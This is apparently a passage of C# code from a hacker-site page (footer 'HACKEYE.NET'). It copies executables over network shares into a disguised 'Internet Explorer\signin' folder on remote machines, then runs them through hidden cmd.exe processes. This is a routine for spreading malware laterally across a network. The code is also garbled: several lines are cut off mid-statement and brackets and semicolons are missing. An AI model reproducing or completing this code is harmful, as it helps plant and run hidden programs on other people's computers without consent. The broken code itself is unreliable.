 ,
else if (strArray2[1] == "")
{
string[] strArray3 = new string[
FileInfo[] files = new DirectoryInfo("all").GetFiles("*.*"
int index = 0
foreach (FileInfo fileInfo in files)
{
strArray3[index] = fileInfo.ToString();
++index;
}
executing.CreateFolder(strArray2[0], DrivePath);
executing.batcopy(strArray2[0], strArray3[1], DrivePath);
ProcessStartInfo startInfo = new ProcessStartInfo("cmd.exe", "/c copy all\\" + strArray3[0] + " \\\\" + strArray2[0] + "\"\\" + DrivePath + "Program Files\\Internet Explorer\\signin\\\"" + strArray3
startInfo.CreateNoWindow = true;
startInfo.UseShellExecute = false;
startInfo.RedirectStandardError = true;
startInfo.RedirectStandardOutput = true;
Process process = Process.Start(startInfo);
process.WaitForExit(50000);
process.StartInfo.CreateNoWindow = true;
startInfo.WindowStyle = ProcessWindowStyle.Hidden;
executing.Execute(strArray2[0], "," + strArray2[1], strArray3[0]);
}
else
{
string[] strArray3 = new string[1];
FileInfo[] files = new DirectoryInfo("net4").GetFiles("*.exe" ;
int index = 0;
foreach (FileInfo fileInfo in files)
{
strArray3[index] = fileInfo.ToString();
++index;
}
executing.CreateFolder(strArray2[0], DrivePath);
ProcessStartInfo startInfo = new ProcessStartInfo("cmd.exe", "/c copy net4\\" + strArray3[0] + " \\\\" + strArray2[0] + "\"\\" + DrivePath + "Program Files\\Internet Explorer\\signin\\\"" + strArray
startInfo.CreateNoWindow = true;
startInfo.UseShellExecute = false;
startInfo.RedirectStandardError = true;
startInfo.RedirectStandardOutput = true;
Process process = Process.Start(startInfo);
process.WaitForExit(50000);
process.StartInfo.CreateNoWindow = true;
startInfo.WindowStyle = ProcessWindowStyle.Hidden;
executing.Execute(strArray2[0], "," + strArray2[1], strArray3[0]);
}
黑客视界
HACKEYE.NET